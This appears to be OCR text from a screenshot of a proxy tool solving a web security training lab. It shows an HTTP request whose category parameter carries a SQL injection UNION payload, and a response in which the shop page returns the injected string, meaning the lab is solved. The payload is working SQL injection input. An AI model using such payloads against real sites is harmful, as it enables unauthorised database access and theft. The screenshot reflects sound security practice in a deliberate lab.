 Send
Cancel
Target: https://0af5003a03ec402e848
Request
Pretty Raw Hex
\n
1 GET /filter?category='union+select+NULL,'B0N4xz',NULL-- HTTP/2
2 Host: 0af5003a03ec402e848a0e30008000ca.web-security-academy.net
3 Cookie: session=0hTcZcH24SgKM8pH79jOvSPJfFg45sV9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af5003a03ec402e848a0e30008000ca.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
Make the database
retrieve the string:
'B0N4xz'
Back to lab description
WE LIKE TO
SHOP
'union select NULL,'B0N4xz',NULL--
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
B0N4xz